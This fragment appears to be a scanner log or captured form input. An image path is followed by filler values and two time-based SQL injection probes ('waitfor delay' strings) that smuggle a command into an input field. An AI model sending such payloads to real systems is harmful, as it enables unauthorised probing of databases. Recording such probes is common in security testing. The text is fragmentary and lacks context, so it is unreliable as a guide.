
555
1-1; waitfor delay \'0:0:15\' --
pHqghUme
555
1
pHqghUme
555
1-1); waitfor delay \'0:0:15\' --